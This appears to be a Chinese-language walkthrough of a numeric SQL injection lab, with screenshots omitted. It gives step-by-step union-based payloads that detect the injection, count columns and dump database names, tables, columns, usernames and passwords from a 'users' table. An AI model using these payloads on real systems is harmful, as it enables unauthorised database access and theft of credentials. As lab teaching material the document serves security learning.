1.先判断注入类型

(1)首先看到要求,要求传一个ID参数,并且要求是数字型的;?id=1

(2)输入?id=1' and 1=1

出现错误
(3)输入 ?id=1 and 1=1

页面显示正常
(4)输入 ?id=1 and 1=2

页面改变
(5)综上,可以判断出是数字型注入
2.对列数进行判断
(1)输入?id=1 order by 1 --+

显示正常
(2)输入?id=1 order by 2 --+

显示正常
(3)输入?id=1 order by 3 --+

显示正常
(4)输入?id=1 order by 4 --+

出现问题
(5)综上,判断是3列
3.查看显示位,判断手注位置
(1)输入?id=-1 union select 1,2,3 --+

2,3为显示位,此时可在2,3位置进行手注
4.进行注入
(1)查询所有的数据库:?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+

(2)注当前数据库名:?id=-1 union select 1,database(),3 --+

(3)爆注册表。?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="security" --+

(4)注某张表的字段,这里以users为例:?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users" --+

5)注字段的username,这里以users表为例:?id=-1 union select 1,group_concat(username),3 from security.users --+

(6)注字段的password,这里以users表为例:?id=-1 union select 1,group_concat(password),3 from security.users --+

首先看到要求,要求传一个ID参数,并且要求是数字型的;